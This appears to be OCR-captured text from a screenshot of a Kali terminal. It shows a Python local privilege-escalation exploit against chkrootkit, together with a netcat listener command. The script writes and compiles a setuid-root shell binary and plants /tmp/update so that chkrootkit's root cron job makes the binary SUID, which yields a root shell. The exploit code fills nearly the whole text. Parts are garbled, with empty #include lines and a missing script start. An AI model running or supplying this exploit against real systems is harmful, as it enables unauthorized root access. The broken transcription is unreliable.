 Local root exploit in Chkr...
vi chkroot.py
11:17 PM
vi chkroot.py
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
vi chkroot.py
fichier.write("#include \n")
fichier.write("#include \n")
fichier.write("")
fichier.write("int main()\n")
fichier.write("{")
fichier.write("setuid(0);\n")
fichier.write('system("$SHELL");\n')
fichier.write("return 0;\n")
fichier.write("}\n")
fichier.close()
print("[*] compiling SUID executable")
os.system("gcc /var/tmp/suid.c -o /var/tmp/suid")
print("[*] exploit chkrootkit vulnerability ")
update = open("/tmp/update","w")
update.write("#!/bin/bash")
update.write("chown root:root /var/tmp/suid ; chmod 4755 /var/tmp/suid")
os.system("chmod +x /tmp/update")
print("")
print("")
print("[*] waiting 5 minutes before chkrootkit execute our backdoor with root permissions")
time.sleep(300)
if "-rwsr-xr-x" in (commands.getoutput("ls -lah /var/tmp/suid")) :
print("got r00t ? ")
os.system("/var/tmp/suid")
elif "-rwsr-xr-x" not in (commands.getoutput("ls -lah /var/tmp/suid")) :
print("""[-] chkrootkit wasn't executed by crontab in 5 minutes ... You need wait chkrootkit's execution
var/tmp/suid and you will get an root-shell """)
sys.exit()
-- INSERT --